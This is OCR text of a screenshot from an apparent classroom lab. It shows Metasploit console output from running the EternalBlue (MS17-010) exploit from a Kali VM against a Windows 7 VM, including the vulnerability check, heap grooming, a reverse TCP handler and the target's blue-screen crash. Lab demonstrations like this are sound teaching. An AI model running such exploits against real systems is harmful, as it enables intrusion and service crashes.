 Kali - Seminario [Corriendo] - Oracle VM VirtualBox
Terminal nro. 1
estudiante@seminario: ~
08:08 AM
Terminal nro. 1
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
[*] 192.168.1.11:445 - Sending final SMBv2 buffers.
[*] 192.168.1.11:445 - Sending last fragment of exploit packet!
[*] 192.168.1.11:445 - Receiving response from exploit packet
[+] 192.168.1.11:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.11:445 - Sending egg to corrupted connection.
[*] 192.168.1.11:445 - Triggering free of corrupted buffer.
[-] 192.168.1.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.1.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.1.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.1.11:445 - Connecting to target for exploitation.
[-] 192.168.1.11:445 - Rex::ConnectionTimeout: The connection timed out (192.168.1.11:445).
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_eternalblue) >
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.9:8443
[*] 192.168.1.11:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.11:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Premium 7600 x86 (32-bit)
[*] 192.168.1.11:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.1.11:445 - Connecting to target for exploitation.
[+] 192.168.1.11:445 - Connection established for exploitation.
[+] 192.168.1.11:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.11:445 - CORE raw buffer dump (27 bytes)
[*] 192.168.1.11:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 50 Windows 7 Home P
[*] 192.168.1.11:445 - 0x00000010 72 65 6d 69 75 6d 20 37 36 30 30 remium 7600
[+] 192.168.1.11:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.11:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.11:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.11:445 - Starting non-paged pool grooming
[+] 192.168.1.11:445 - Sending SMBv2 buffers
[+] 192.168.1.11:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.11:445 - Sending final SMBv2 buffers.
[*] 192.168.1.11:445 - Sending last fragment of exploit packet!
[*] 192.168.1.11:445 - Receiving response from exploit packet
[+] 192.168.1.11:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.11:445 - Sending egg to corrupted connection.
[*] 192.168.1.11:445 - Triggering free of corrupted buffer.
win7-SE2020 [Corriendo] - Oracle VM VirtualBox
A problem has been detected and windows has been shut down to prevent damage
to your computer.
DRIVER_IRQL_NOT_LESS_OR_EQUAL
If this is the first time you've seen this Stop error screen,
restart your computer. If this screen appears again, follow
these steps:
Check to make sure any new hardware or software is properly installed.
If this is a new installation, ask your hardware or software manufacturer
for any windows updates you might need.
If problems continue, disable or remove any newly installed hardware
or software. Disable BIOS memory options such as caching or shadowing.
If you need to use Safe Mode to remove or disable components, restart
your computer, press F8 to select Advanced Startup Options, and then
select Safe Mode.
Technical information:
*** STOP: 0x000000D1 (0x00000000,0x00000002,0x00000000,0x90B3B1AA)
*** srvnet.sys - Address 90B3B1AA base at 90B32000, DateStamp 4a5bbfe5
Collecting data for crash dump ...
Initializing disk for crash dump ...
Beginning dump of physical memory.
Dumping physical memory to disk: 40